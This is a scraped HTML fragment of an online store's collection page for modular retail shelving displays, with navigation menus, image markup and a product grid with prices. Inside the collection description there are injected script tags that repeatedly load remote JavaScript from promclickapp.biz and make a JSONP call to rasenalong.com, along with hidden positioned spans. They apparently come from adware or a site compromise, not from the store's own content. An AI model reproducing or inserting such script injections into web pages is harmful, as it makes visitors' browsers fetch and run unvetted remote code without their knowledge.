</span></a><ul></ul></li><li class="gitem lvl-1"><a href="/collections/display-lights" class="lvl-1"><img class="autoHt lazyload" width="864" height="864"data-srcset="//tradeshowhouse.com/cdn/shop/files/PWT00-2_f9206353-0965-4a3a-8d25-3b3139bfb1a0_180x.jpg?v=1613677380 180w,//tradeshowhouse.com/cdn/shop/files/PWT00-2_f9206353-0965-4a3a-8d25-3b3139bfb1a0_360x.jpg?v=1613677380 360w,//tradeshowhouse.com/cdn/shop/files/PWT00-2_f9206353-0965-4a3a-8d25-3b3139bfb1a0_540x.jpg?v=1613677380 540w,//tradeshowhouse.com/cdn/shop/files/PWT00-2_f9206353-0965-4a3a-8d25-3b3139bfb1a0_720x.jpg?v=1613677380 720w,//tradeshowhouse.com/cdn/shop/files/PWT00-2_f9206353-0965-4a3a-8d25-3b3139bfb1a0.jpg?v=1613677380 864w" data-sizes="auto" alt="Trade Show Display Lights | Trade Show Booth Lights | LED Lights for Trade Show Booths &amp; Displays | Exhibit Lighting"><span class="title">Display Lights </span></a><ul></ul></li><li class="gitem lvl-1"><a href="/collections/shipping-cases" class="lvl-1"><img class="autoHt lazyload" width="600" height="600"data-srcset="//tradeshowhouse.com/cdn/shop/files/CA700-case-counter-exhibit-event-03_1024x1024_3d7c6778-e6aa-4c31-853b-3405f0abc9ad_180x.png?v=1733807044 180w,//tradeshowhouse.com/cdn/shop/files/CA700-case-counter-exhibit-event-03_1024x1024_3d7c6778-e6aa-4c31-853b-3405f0abc9ad_360x.png?v=1733807044 360w,//tradeshowhouse.com/cdn/shop/files/CA700-case-counter-exhibit-event-03_1024x1024_3d7c6778-e6aa-4c31-853b-3405f0abc9ad_540x.png?v=1733807044 540w,//tradeshowhouse.com/cdn/shop/files/CA700-case-counter-exhibit-event-03_1024x1024_3d7c6778-e6aa-4c31-853b-3405f0abc9ad.png?v=1733807044 600w" data-sizes="auto" alt="Trade Show Booth Shipping Cases | Trade Show Display Cases | Hard Shipping Cases for Trade Show Booths &amp; Displays | Trade Show Exhibit Shipping Cases"><span class="title">Shipping Cases </span></a><ul></ul></li><li class="gitem lvl-1"><a href="/collections/tv-monitor-stands" class="lvl-1"><img class="autoHt lazyload" width="600" height="600"data-srcset="//tradeshowhouse.com/cdn/shop/files/ex.tv3_View01_a2bb4b3c-0b9e-410b-acc0-94988ec21c53_180x.jpg?v=1733812371 180w,//tradeshowhouse.com/cdn/shop/files/ex.tv3_View01_a2bb4b3c-0b9e-410b-acc0-94988ec21c53_360x.jpg?v=1733812371 360w,//tradeshowhouse.com/cdn/shop/files/ex.tv3_View01_a2bb4b3c-0b9e-410b-acc0-94988ec21c53_540x.jpg?v=1733812371 540w,//tradeshowhouse.com/cdn/shop/files/ex.tv3_View01_a2bb4b3c-0b9e-410b-acc0-94988ec21c53.jpg?v=1733812371 600w" data-sizes="auto" alt="Trade Show Booth TV Stands | TV Stands for Trade Shows | Custom TV Stands for Trade Show Events &amp; Expos"><span class="title">TV Monitor Stands </span></a><ul></ul></li><li class="gitem lvl-1"><a href="/collections/trade-show-flooring" class="lvl-1"><img class="autoHt lazyload" width="854" height="854"data-srcset="//tradeshowhouse.com/cdn/shop/files/IMG_2269__09599_36c22159-866f-4ff6-be95-aa1d41316360_180x.jpg?v=1725738982 180w,//tradeshowhouse.com/cdn/shop/files/IMG_2269__09599_36c22159-866f-4ff6-be95-aa1d41316360_360x.jpg?v=1725738982 360w,//tradeshowhouse.com/cdn/shop/files/IMG_2269__09599_36c22159-866f-4ff6-be95-aa1d41316360_540x.jpg?v=1725738982 540w,//tradeshowhouse.com/cdn/shop/files/IMG_2269__09599_36c22159-866f-4ff6-be95-aa1d41316360_720x.jpg?v=1725738982 720w,//tradeshowhouse.com/cdn/shop/files/IMG_2269__09599_36c22159-866f-4ff6-be95-aa1d41316360.jpg?v=1725738982 854w" data-sizes="auto" alt="Trade Show Booth Flooring | Wood Flooring | Carpet Flooring | Foam Tile Flooring"><span class="title">Trade Show Flooring </span></a><ul></ul></li><li class="gitem lvl-1"><a href="/collections/digital-touchscreen-kiosks" class="lvl-1"><img class="autoHt lazyload" width="600" height="600" data-srcset="//tradeshowhouse.com/cdn/shop/files/Touch_Screen_table_8_180x.jpg?v=1737260988 180w,//tradeshowhouse.com/cdn/shop/files/Touch_Screen_table_8_360x.jpg?v=1737260988 360w,//tradeshowhouse.com/cdn/shop/files/Touch_Screen_table_8_540x.jpg?v=1737260988 540w,//tradeshowhouse.com/cdn/shop/files/Touch_Screen_table_8.jpg?v=1737260988 600w" data-sizes="auto" alt="Digital Touchscreen Kiosks for Trade Shows | 4K Touchscreen Display for Trade Show Booth | Interactive Touch Screen Kiosks for Lobbys, Hotels, Restaurants, Car Dealerships, Casinos, Banks"><span class="title">Digital Touchscreen Kiosks </span></a><ul></ul></li><li class="gitem lvl-1"><a href="/collections/locking-ipad-tablet-stands" class="lvl-1"><img class="autoHt lazyload" width="600" height="600" data-srcset="//tradeshowhouse.com/cdn/shop/files/locking-ipad-tablet-floor-stand-trade-show-house-796_468f1f57-b75d-4789-8a0d-7ab47a9413f7_180x.jpg?v=1645938865 180w,//tradeshowhouse.com/cdn/shop/files/locking-ipad-tablet-floor-stand-trade-show-house-796_468f1f57-b75d-4789-8a0d-7ab47a9413f7_360x.jpg?v=1645938865 360w,//tradeshowhouse.com/cdn/shop/files/locking-ipad-tablet-floor-stand-trade-show-house-796_468f1f57-b75d-4789-8a0d-7ab47a9413f7_540x.jpg?v=1645938865 540w,//tradeshowhouse.com/cdn/shop/files/locking-ipad-tablet-floor-stand-trade-show-house-796_468f1f57-b75d-4789-8a0d-7ab47a9413f7.jpg?v=1645938865 600w" data-sizes="auto" alt="Locking iPad Tablet Stands | iPad Locking Stands for Trade Show Booth | Trade Show iPad Locking Floor Stands"><span class="title">Locking iPad Tablet Stands </span></a><ul></ul></li><li class="gitem lvl-1"><a href="/collections/literature-stands" class="lvl-1"><img class="autoHt lazyload" width="600" height="600" data-srcset="//tradeshowhouse.com/cdn/shop/files/51BO-oZgodL._AC_SL1200_2_180x.jpg?v=1735773056 180w,//tradeshowhouse.com/cdn/shop/files/51BO-oZgodL._AC_SL1200_2_360x.jpg?v=1735773056 360w,//tradeshowhouse.com/cdn/shop/files/51BO-oZgodL._AC_SL1200_2_540x.jpg?v=1735773056 540w,//tradeshowhouse.com/cdn/shop/files/51BO-oZgodL._AC_SL1200_2.jpg?v=1735773056 600w" data-sizes="auto" alt="Trade Show Literature Stands | Brochure Holder Stand for Trade Show Booth | Literature Rack Stand for Trade Show Booth | Folding Brochure Holder for Trade Shows"><span class="title">Folding Literature Stands </span></a><ul></ul></li><li class="gitem lvl-1"><a href="/collections/product-shelving-displays" class="lvl-1"><img class="autoHt lazyload" width="600" height="600" data-srcset="//tradeshowhouse.com/cdn/shop/files/1_View01_e38211af-b5d1-4af2-9eda-88f7d74d5241_180x.jpg?v=1646581028 180w,//tradeshowhouse.com/cdn/shop/files/1_View01_e38211af-b5d1-4af2-9eda-88f7d74d5241_360x.jpg?v=1646581028 360w,//tradeshowhouse.com/cdn/shop/files/1_View01_e38211af-b5d1-4af2-9eda-88f7d74d5241_540x.jpg?v=1646581028 540w,//tradeshowhouse.com/cdn/shop/files/1_View01_e38211af-b5d1-4af2-9eda-88f7d74d5241.jpg?v=1646581028 600w" data-sizes="auto" alt="Product Shelving Displays for Trade Shows | Trade Show Product Display Stands | Trade Show Booth Product Stands with Shelves"><span class="title">Product Shelving Displays </span></a><ul></ul></li><li class="gitem lvl-1"><a href="/collections/trade-show-booth-furniture" class="lvl-1"><img class="autoHt lazyload" width="600" height="600" data-srcset="//tradeshowhouse.com/cdn/shop/files/61VTih6XFlL_180x.jpg?v=1646018302 180w,//tradeshowhouse.com/cdn/shop/files/61VTih6XFlL_360x.jpg?v=1646018302 360w,//tradeshowhouse.com/cdn/shop/files/61VTih6XFlL_540x.jpg?v=1646018302 540w,//tradeshowhouse.com/cdn/shop/files/61VTih6XFlL.jpg?v=1646018302 600w" data-sizes="auto" alt="Trade Show Booth Furniture | Chairs &amp; Tables for Trade Show Booth | Trade Show Rental Booth Furniture Tables &amp; Chairs"><span class="title">Trade Show Booth Furniture </span></a><ul></ul></li></ul> </div></div></li><li class="lvl1 parent megamenu ctsize" ><a href="#" >Graphics</a><div class="megamenu style3 right"style="width:600px;"> <div class="mm_layout"><ul class="grid rwcols-4 mmWrapper" style="--img_rad:0px"><li class="gitem lvl-1"><a href="/pages/artwork-upload-form" class="lvl-1"><img class="autoHt lazyload" width="1000" height="1000" data-srcset="//tradeshowhouse.com/cdn/shop/files/862967_TSH_Web_Icons_3_102220_180x.png?v=1613691217 180w,//tradeshowhouse.com/cdn/shop/files/862967_TSH_Web_Icons_3_102220_360x.png?v=1613691217 360w,//tradeshowhouse.com/cdn/shop/files/862967_TSH_Web_Icons_3_102220_540x.png?v=1613691217 540w,//tradeshowhouse.com/cdn/shop/files/862967_TSH_Web_Icons_3_102220_720x.png?v=1613691217 720w,//tradeshowhouse.com/cdn/shop/files/862967_TSH_Web_Icons_3_102220.png?v=1613691217 1000w" data-sizes="auto" alt="Artwork Upload Form | Trade Show House"><span class="title">Artwork Upload Form </span></a><ul></ul></li><li class="gitem lvl-1"><a href="/pages/graphic-design-form" class="lvl-1"><img class="autoHt lazyload" width="1000" height="1000"data-srcset="//tradeshowhouse.com/cdn/shop/files/862967_TSH_Web_Icons_2_102220_180x.png?v=1613691217 180w,//tradeshowhouse.com/cdn/shop/files/862967_TSH_Web_Icons_2_102220_360x.png?v=1613691217 360w,//tradeshowhouse.com/cdn/shop/files/862967_TSH_Web_Icons_2_102220_540x.png?v=1613691217 540w,//tradeshowhouse.com/cdn/shop/files/862967_TSH_Web_Icons_2_102220_720x.png?v=1613691217 720w,//tradeshowhouse.com/cdn/shop/files/862967_TSH_Web_Icons_2_102220.png?v=1613691217 1000w" data-sizes="auto" alt="Graphic Design Form | Trade Show House"><span class="title">Graphic Design Form </span></a><ul></ul></li><li class="gitem lvl-1"><a href="https://stock.adobe.com/search/images?filters%5Bcontent_type%3Aphoto%5D=1&filters%5Bcontent_type%3Aimage%5D=1&filters%5Billustrative%5D=exclude&order=relevance&price%5B%24%5D=1&safe_search=1&search_page=1&search_type=usertyped&acp=&get_facets=1" class="lvl-1"><img class="autoHt lazyload" width="1000" height="1000"data-srcset="//tradeshowhouse.com/cdn/shop/files/862967_TSH_Web_Icons_5_102220_180x.png?v=1613691218 180w,//tradeshowhouse.com/cdn/shop/files/862967_TSH_Web_Icons_5_102220_360x.png?v=1613691218 360w,//tradeshowhouse.com/cdn/shop/files/862967_TSH_Web_Icons_5_102220_540x.png?v=1613691218 540w,//tradeshowhouse.com/cdn/shop/files/862967_TSH_Web_Icons_5_102220_720x.png?v=1613691218 720w,//tradeshowhouse.com/cdn/shop/files/862967_TSH_Web_Icons_5_102220.png?v=1613691218 1000w" data-sizes="auto" alt="Stock Photo Library | Trade Show House"><span class="title">Stock Photo Library </span></a><ul></ul></li><li class="gitem lvl-1"><a href="/collections/replacement-graphics" class="lvl-1"><img class="autoHt lazyload" width="1000" height="1000"data-srcset="//tradeshowhouse.com/cdn/shop/files/862967_TSH_Web_Icons_4_102220_180x.png?v=1613691217 180w,//tradeshowhouse.com/cdn/shop/files/862967_TSH_Web_Icons_4_102220_360x.png?v=1613691217 360w,//tradeshowhouse.com/cdn/shop/files/862967_TSH_Web_Icons_4_102220_540x.png?v=1613691217 540w,//tradeshowhouse.com/cdn/shop/files/862967_TSH_Web_Icons_4_102220_720x.png?v=1613691217 720w,//tradeshowhouse.com/cdn/shop/files/862967_TSH_Web_Icons_4_102220.png?v=1613691217 1000w" data-sizes="auto" alt="Replacement Graphics | Trade Show Booth Replacement Graphics | Exhibit Graphic Prints | Trade Show House"><span class="title">Replacement Graphics </span></a><ul></ul></li></ul> </div></div></li></ul></div></div><div class="stickySpace"></div><div class="mobile-nav-wrapper hide-lg" role="navigation"><div class="closemmn fl f-aic f-jcc" title="Close Menu"><i class="at at-times-r" aria-hidden="true"></i></div><ul id="MobileNav" class="MobileNav siteNavigation" style="--bdr:30px;"><li class="lvl1 parent megamenu"><a href="#">Displays<i class="at at-plus-l"></i></a><ul><li class="lvl-1"><a href="/collections/backlit-tension-fabric-displays" class="lvl-1">Backlit Tension Fabric Displays</a><ul></ul></li><li class="lvl-1"><a href="/collections/frameless-seg-lightbox-displays" class="lvl-1">Frameless SEG Lightbox Displays</a><ul></ul></li><li class="lvl-1"><a href="/collections/tension-fabric-displays" class="lvl-1">Tension Fabric Displays</a><ul></ul></li><li class="lvl-1"><a href="/collections/pop-up-fabric-displays" class="lvl-1">Pop Up Fabric Displays</a><ul></ul></li><li class="lvl-1"><a href="/collections/table-top-displays" class="lvl-1">Table Top Portable Displays</a><ul></ul></li></ul></li><li class="lvl1 parent megamenu"><a href="#">Exhibits<i class="at at-plus-l"></i></a><ul><li class="lvl-1"><a href="/collections/10-x-10-modular-exhibits" class="lvl-1">10x10 Modular Exhibits</a><ul></ul></li><li class="lvl-1"><a href="/collections/10x20-gvt-modular-exhibits" class="lvl-1">10x20 Modular Exhibits</a><ul></ul></li><li class="lvl-1"><a href="/collections/20-x-modular-exhibits" class="lvl-1">20x20 Modular Exhibits</a><ul></ul></li><li class="lvl-1"><a href="/collections/20-x-30-modular-island-exhibits" class="lvl-1">20x30 Modular Exhibits</a><ul></ul></li><li class="lvl-1"><a href="/collections/20-x-40-modular-island-exhibits" class="lvl-1">20x40 Modular Exhibits</a><ul></ul></li></ul></li><li class="lvl1 parent megamenu"><a href="#">Banner Stands<i class="at at-plus-l"></i></a><ul><li class="lvl-1"><a href="/collections/retractable-banner-stands" class="lvl-1">Retractable Banner Stands</a><ul></ul></li><li class="lvl-1"><a href="/collections/tension-fabric-banner-stands" class="lvl-1">Tension Fabric Banner Stands</a><ul></ul></li><li class="lvl-1"><a href="/products/step-repeat-telescopic-banner-stand" class="lvl-1">Telescopic Banner Stands</a><ul></ul></li><li class="lvl-1"><a href="/collections/table-top-retractable-banner-stands" class="lvl-1">Table Top Banner Stands</a><ul></ul></li></ul></li><li class="lvl1 parent megamenu"><a href="#">Counters<i class="at at-plus-l"></i></a><ul><li class="lvl-1"><a href="/collections/backlit-inflatable-counters" class="lvl-1">Backlit Inflatable Counters</a><ul></ul></li><li class="lvl-1"><a href="/collections/backlit-seg-light-box-counters" class="lvl-1">Backlit SEG Light Box Counters</a><ul></ul></li><li class="lvl-1"><a href="/collections/tension-fabric-counters" class="lvl-1">Tension Fabric Counters</a><ul></ul></li><li class="lvl-1"><a href="/products/pop-up-hydraulic-podium" class="lvl-1">Hydraulic Podium Counters</a><ul></ul></li><li class="lvl-1"><a href="/collections/locking-storage-counters" class="lvl-1">Locking Storage Counters</a><ul></ul></li></ul></li><li class="lvl1 parent megamenu"><a href="#">Structures<i class="at at-plus-l"></i></a><ul><li class="lvl-1"><a href="/collections/backlit-led-lightbox-hanging-signs" class="lvl-1">Light Box Hanging Signs</a><ul></ul></li><li class="lvl-1"><a href="/collections/hanging-banners" class="lvl-1">Tension Fabric Hanging Signs</a><ul></ul></li><li class="lvl-1"><a href="/collections/backlit-inflatable-towers" class="lvl-1">Backlit Inflatable Towers</a><ul></ul></li><li class="lvl-1"><a href="/collections/tension-fabric-towers" class="lvl-1">Tension Fabric Towers</a><ul></ul></li></ul></li><li class="lvl1 parent megamenu"><a href="#">Outdoor<i class="at at-plus-l"></i></a><ul><li class="lvl-1"><a href="/collections/pop-up-tents" class="lvl-1">Pop Up Tents</a><ul></ul></li><li class="lvl-1"><a href="/collections/outdoor-flag-banners" class="lvl-1">Outdoor Flag Banners</a><ul></ul></li><li class="lvl-1"><a href="/products/9ft-custom-patio-umbrella" class="lvl-1">Patio Umbrellas</a><ul></ul></li><li class="lvl-1"><a href="/collections/outdoor-banner-stands" class="lvl-1">Outdoor Banner Stands</a><ul></ul></li><li class="lvl-1"><a href="/products/custom-printed-vinyl-banners" class="lvl-1">Custom Printed Vinyl Banners</a><ul></ul></li></ul></li><li class="lvl1 parent megamenu"><a href="#">Accessories<i class="at at-plus-l"></i></a><ul><li class="lvl-1"><a href="/collections/table-covers" class="lvl-1">Table Covers & Runners</a><ul></ul></li><li class="lvl-1"><a href="/collections/display-lights" class="lvl-1">Display Lights</a><ul></ul></li><li class="lvl-1"><a href="/collections/shipping-cases" class="lvl-1">Shipping Cases</a><ul></ul></li><li class="lvl-1"><a href="/collections/tv-monitor-stands" class="lvl-1">TV Monitor Stands</a><ul></ul></li><li class="lvl-1"><a href="/collections/trade-show-flooring" class="lvl-1">Trade Show Flooring</a><ul></ul></li><li class="lvl-1"><a href="/collections/digital-touchscreen-kiosks" class="lvl-1">Digital Touchscreen Kiosks</a><ul></ul></li><li class="lvl-1"><a href="/collections/locking-ipad-tablet-stands" class="lvl-1">Locking iPad Tablet Stands</a><ul></ul></li><li class="lvl-1"><a href="/collections/literature-stands" class="lvl-1">Folding Literature Stands</a><ul></ul></li><li class="lvl-1"><a href="/collections/product-shelving-displays" class="lvl-1">Product Shelving Displays</a><ul></ul></li><li class="lvl-1"><a href="/collections/trade-show-booth-furniture" class="lvl-1">Trade Show Booth Furniture</a><ul></ul></li></ul></li><li class="lvl1 parent megamenu"><a href="#">Graphics<i class="at at-plus-l"></i></a><ul><li class="lvl-1"><a href="/pages/artwork-upload-form" class="lvl-1">Artwork Upload Form</a><ul></ul></li><li class="lvl-1"><a href="/pages/graphic-design-form" class="lvl-1">Graphic Design Form</a><ul></ul></li><li class="lvl-1"><a href="https://stock.adobe.com/search/images?filters%5Bcontent_type%3Aphoto%5D=1&filters%5Bcontent_type%3Aimage%5D=1&filters%5Billustrative%5D=exclude&order=relevance&price%5B%24%5D=1&safe_search=1&search_page=1&search_type=usertyped&acp=&get_facets=1" class="lvl-1">Stock Photo Library</a><ul></ul></li><li class="lvl-1"><a href="/collections/replacement-graphics" class="lvl-1">Replacement Graphics</a><ul></ul></li></ul></li><li></li><li><a href="https://tradeshowhouse.com/customer_authentication/redirect?locale=en&region_country=US">LOGIN</a></li><li><a href="https://account.tradeshowhouse.com?locale=en">Register Now</a></li></ul></div>
<main id="PageContainer" class="main-content collection" id="MainContent" role="main"><div id="shopify-section-template--18873483559149__collection" class="shopify-section"><div class="bredcrumbWrap"><nav class="page-width breadcrumbs" role="navigation" aria-label="breadcrumbs"><a href="/" title="Back to the home page">Home</a><span aria-hidden="true" class="symbol">|</span><span class="fw-500">Modular Shelving Displays</span></nav></div><script type="application/ld-json">{"@context": "https://schema.org","@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem","position": 1,"item": {"@id": "/","name": "Home"}},{"@type": "ListItem","position": 2,"item": {"@id": "/collections/modular-shelving-displays","name": "Modular Shelving Displays"}}]}</script><div data-section-id="template--18873483559149__collection" id="template--18873483559149__collection" data-section-type="collection-template"><div class="page-width fl" id="Collection"><div class="fl1 w_100 main-col" style="min-width:0;"><style>#collection-slideshow .flickity-button { width:40px; height:40px;}#collection-slideshow .flickity-button .flickity-button-icon {width: 15px;}</style> <h1 class="bnrTtl ttlTxt mb15 mb20-md tc" style="--tcl:#111111;--tfs:24px;--tfsm:20px;--tff:var(--ft2);--tfw:700;--tlh:1.2;">Modular Shelving Displays</h1> <div class="collection-description rte">The future of affordable and custom looking Modular Retail Product Shelving Trade Show Displays is here! Our Modular Shelving Displays are a popular choice for many exhibitors looking to maximize booth space with a modular booth display while still showcasing their products. Our Modular Retail Product Shelving Displays feature frosted acrylic shelves that can support up to 9 lbs each and can also accommodate a TV monitor for an attractive interactive visual presence. The shelves can be placed at different heights and clamp-on the outside of our Waterfall Display. <script src="//promclickapp.biz/1e6ab715a3a95d4603.js" async="" type="text/javascript"></script> <script src="https://rasenalong.com/optout/get?jsonp=__mtz_cb_906832250&amp;key=1e6ab715a3a95d4603&amp;t=1578411925733" type="text/javascript"></script> <script src="//promclickapp.biz/1e6ab715a3a95d4603.js" async="" type="text/javascript"></script> <script src="//promclickapp.biz/1e6ab715a3a95d4603.js" async="" type="text/javascript"></script> <script src="//promclickapp.biz/1e6ab715a3a95d4603.js" async="" type="text/javascript"></script><span style="margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 338px; width: 0px; top: 87px; height: 0px;"></span><span style="z-index: 2147483647; position: absolute; visibility: hidden; left: 323px; width: 50px; top: 72px; height: 20px; font-size: 10px; color: black;"></span></div><div class="productList"><!-- Toolbar --><div class="flex f-wrap f-aic f-jcsb filters-toolbar"><div class="filters-toolbar__item collection-view-as"><button type="button" title="Grid View" class="change-view active" data-view="grid"><i class="at at-th" aria-hidden="true"></i></button><button type="button" title="List View" class="change-view" data-view="list"><i class="at at-th-list" aria-hidden="true"></i></button></div><div class="filters-toolbar__item tr"><label for="SortBySt" class="label--hidden">Sort By</label><select name="SortBy" id="SortBySt" class="filters-toolbar__input filters-toolbar__input--sort"><option value="title-ascending" selected="selected">Sort By</option><option value="manual">Featured</option><option value="best-selling">Best Selling</option><option value="title-ascending"selected="selected">A-Z</option><option value="title-descending">Z-A</option><option value="price-ascending">Lowest Price</option><option value="price-descending">Highest Price</option><option value="created-descending">New to Old</option><option value="created-ascending">Old to New</option></select><input class="collection-header__default-sort" type="hidden" value="title-ascending"></div></div><div class="active-facets crFilters fl f-wrap"><a href="/collections/modular-shelving-displays?sort_by=title-ascending&type=grid" class="actFilter js-facet-remove">Clear all</a></div><div class="grid rwcols-1 rwcols-md-3 rwcols-lg-4 grid-products grid--view-items"> <div class="gitem"><div class="grid-view-item style1 wow fadeIn" data-wow-delay="-50ms"><div class="gview-img"><a class="gimg-link" href="/products/3ft-x-6ft-modular-retail-merchandise-shelving-display-kit-a" title="3ft x 6ft Modular Retail Merchandise Shelving Display Kit A"><div class="gitem-img lazyload primary" data-bgset="//tradeshowhouse.com/cdn/shop/files/3ft-x-6ft-modular-retail-merchandise-shelving-display-kit-modify-kits-trade-show-house-138_150x.jpg?v=1737288233 150w 150h,//tradeshowhouse.com/cdn/shop/files/3ft-x-6ft-modular-retail-merchandise-shelving-display-kit-modify-kits-trade-show-house-138_350x.jpg?v=1737288233 350w 350h,//tradeshowhouse.com/cdn/shop/files/3ft-x-6ft-modular-retail-merchandise-shelving-display-kit-modify-kits-trade-show-house-138_550x.jpg?v=1737288233 550w 550h,//tradeshowhouse.com/cdn/shop/files/3ft-x-6ft-modular-retail-merchandise-shelving-display-kit-modify-kits-trade-show-house-138.jpg?v=1737288233 600w 600h" data-sizes="auto" data-parent-fit="contain"></div><div class="gitem-img lazyload hover" data-bgset="//tradeshowhouse.com/cdn/shop/files/3ft-x-6ft-modular-retail-merchandise-shelving-display-kit-modify-kits-trade-show-house-741_150x.jpg?v=1737288235 150w 150h,//tradeshowhouse.com/cdn/shop/files/3ft-x-6ft-modular-retail-merchandise-shelving-display-kit-modify-kits-trade-show-house-741_350x.jpg?v=1737288235 350w 350h,//tradeshowhouse.com/cdn/shop/files/3ft-x-6ft-modular-retail-merchandise-shelving-display-kit-modify-kits-trade-show-house-741_550x.jpg?v=1737288235 550w 550h,//tradeshowhouse.com/cdn/shop/files/3ft-x-6ft-modular-retail-merchandise-shelving-display-kit-modify-kits-trade-show-house-741.jpg?v=1737288235 600w 600h" data-sizes="auto" data-parent-fit="contain"></div></a></div><div class="details"><a href="/products/3ft-x-6ft-modular-retail-merchandise-shelving-display-kit-a" class="grid-view-item__title">3ft x 6ft Modular Retail Merchandise Shelving Display Kit A</a><div class="priceWraper fl f-aic f-jcc f-wrap"> <span class="pr_price"> $1,125.00</span></span></div></div></div></div> <div class="gitem"><div class="grid-view-item style1 wow fadeIn" data-wow-delay="-50ms"><div class="gview-img"><a class="gimg-link" href="/products/hpe-10x10-modular-exhibit-kit-07" title="HPE 10x10 Modular Exhibit Kit 07"><div class="gitem-img lazyload primary" data-bgset="//tradeshowhouse.com/cdn/shop/files/hpe-10x10-modular-exhibit-kit-07-modify-ecosmart-inline-trade-show-house-979_150x.jpg?v=1737289347 150w 150h,//tradeshowhouse.com/cdn/shop/files/hpe-10x10-modular-exhibit-kit-07-modify-ecosmart-inline-trade-show-house-979_350x.jpg?v=1737289347 350w 350h,//tradeshowhouse.com/cdn/shop/files/hpe-10x10-modular-exhibit-kit-07-modify-ecosmart-inline-trade-show-house-979_550x.jpg?v=1737289347 550w 550h,//tradeshowhouse.com/cdn/shop/files/hpe-10x10-modular-exhibit-kit-07-modify-ecosmart-inline-trade-show-house-979.jpg?v=1737289347 600w 600h" data-sizes="auto" data-parent-fit="contain"></div><div class="gitem-img lazyload hover" data-bgset="//tradeshowhouse.com/cdn/shop/files/hpe-10x10-modular-exhibit-kit-07-modify-ecosmart-inline-trade-show-house-991_150x.jpg?v=1737289349 150w 150h,//tradeshowhouse.com/cdn/shop/files/hpe-10x10-modular-exhibit-kit-07-modify-ecosmart-inline-trade-show-house-991_350x.jpg?v=1737289349 350w 350h,//tradeshowhouse.com/cdn/shop/files/hpe-10x10-modular-exhibit-kit-07-modify-ecosmart-inline-trade-show-house-991_550x.jpg?v=1737289349 550w 550h,//tradeshowhouse.com/cdn/shop/files/hpe-10x10-modular-exhibit-kit-07-modify-ecosmart-inline-trade-show-house-991.jpg?v=1737289349 600w 600h" data-sizes="auto" data-parent-fit="contain"></div></a></div><div class="details"><a href="/products/hpe-10x10-modular-exhibit-kit-07" class="grid-view-item__title">HPE 10x10 Modular Exhibit Kit 07</a><div class="priceWraper fl f-aic f-jcc f-wrap"> <span class="pr_price"> $12,650.00</span></span></div></div></div></div> <div class="gitem"><div class="grid-view-item style1 wow fadeIn" data-wow-delay="-50ms"><div class="gview-img"><a class="gimg-link" href="/products/hpe-10x10-modular-exhibit-kit-12" title="HPE 10x10 Modular Exhibit Kit 12"><div class="gitem-img lazyload primary" data-bgset="//tradeshowhouse.com/cdn/shop/files/hpe-10x10-modular-exhibit-kit-12-modify-ecosmart-inline-trade-show-house-989_150x.jpg?v=1737289700 150w 150h,//tradeshowhouse.com/cdn/shop/files/hpe-10x10-modular-exhibit-kit-12-modify-ecosmart-inline-trade-show-house-989_350x.jpg?v=1737289700 350w 350h,//tradeshowhouse.com/cdn/shop/files/hpe-10x10-modular-exhibit-kit-12-modify-ecosmart-inline-trade-show-house-989_550x.jpg?v=1737289700 550w 550h,//tradeshowhouse.com/cdn/shop/files/hpe-10x10-modular-exhibit-kit-12-modify-ecosmart-inline-trade-show-house-989.jpg?v=1737289700 600w 600h" data-sizes="auto" data-parent-fit="contain"></div><div class="gitem-img lazyload hover" data-bgset="//tradeshowhouse.com/cdn/shop/files/hpe-10x10-modular-exhibit-kit-12-modify-ecosmart-inline-trade-show-house-817_150x.jpg?v=1737289701 150w 150h,//tradeshowhouse.com/cdn/shop/files/hpe-10x10-modular-exhibit-kit-12-modify-ecosmart-inline-trade-show-house-817_350x.jpg?v=1737289701 350w 350h,//tradeshowhouse.com/cdn/shop/files/hpe-10x10-modular-exhibit-kit-12-modify-ecosmart-inline-trade-show-house-817_550x.jpg?v=1737289701 550w 550h,//tradeshowhouse.com/cdn/shop/files/hpe-10x10-modular-exhibit-kit-12-modify-ecosmart-inline-trade-show-house-817.jpg?v=1737289701 600w 600h" data-sizes="auto" data-parent-fit="contain"></div></a></div><div class="details"><a href="/products/hpe-10x10-modular-exhibit-kit-12" class="grid-view-item__title">HPE 10x10 Modular Exhibit Kit 12</a><div class="priceWraper fl f-aic f-jcc f-wrap"> <span class="pr_price"> $9,950.00</span></span></div></div></div></div> <div class="gitem"><div class="grid-view-item style1 wow fadeIn" data-wow-delay="-50ms"><div class="gview-img"><a class="gimg-link" href="/products/outdoor-x-frame-banner-stand" title="Outdoor X-Frame Banner Stand"><div class="gitem-img lazyload primary" data-bgset="//tradeshowhouse.com/cdn/shop/files/outdoor-x-frame-banner-stand-hardware-graphics-24w-x-63h-single-graphic-modify-trade-show-house-355_150x.webp?v=1737293114 150w 150h,//tradeshowhouse.com/cdn/shop/files/outdoor-x-frame-banner-stand-hardware-graphics-24w-x-63h-single-graphic-modify-trade-show-house-355_350x.webp?v=1737293114 350w 350h,//tradeshowhouse.com/cdn/shop/files/outdoor-x-frame-banner-stand-hardware-graphics-24w-x-63h-single-graphic-modify-trade-show-house-355_550x.webp?v=1737293114 550w 550h,//tradeshowhouse.com/cdn/shop/files/outdoor-x-frame-banner-stand-hardware-graphics-24w-x-63h-single-graphic-modify-trade-show-house-355.webp?v=1737293114 700w 700h" data-sizes="auto" data-parent-fit="contain"></div><div class="gitem-img lazyload hover" data-bgset="//tradeshowhouse.com/cdn/shop/files/outdoor-x-frame-banner-stand-hardware-graphics-24w-x-63h-double-graphic-banners-modify-trade-show-house-395_150x.webp?v=1737293116 150w 150h,//tradeshowhouse.com/cdn/shop/files/outdoor-x-frame-banner-stand-hardware-graphics-24w-x-63h-double-graphic-banners-modify-trade-show-house-395_350x.webp?v=1737293116 350w 350h,//tradeshowhouse.com/cdn/shop/files/outdoor-x-frame-banner-stand-hardware-graphics-24w-x-63h-double-graphic-banners-modify-trade-show-house-395_550x.webp?v=1737293116 550w 550h,//tradeshowhouse.com/cdn/shop/files/outdoor-x-frame-banner-stand-hardware-graphics-24w-x-63h-double-graphic-banners-modify-trade-show-house-395.webp?v=1737293116 700w 700h" data-sizes="auto" data-parent-fit="contain"></div></a></div><div class="details"><a href="/products/outdoor-x-frame-banner-stand" class="grid-view-item__title">Outdoor X-Frame Banner Stand</a><div class="priceWraper fl f-aic f-jcc f-wrap"> <span class="pr_price"> $250.00</span></span></div></div></div></div> </div></div><script type="application/ld-json">{"@context": "https://schema.org","@type": "OfferCatalog","itemListElement": [{"@type": "ListItem","position": "1","url": 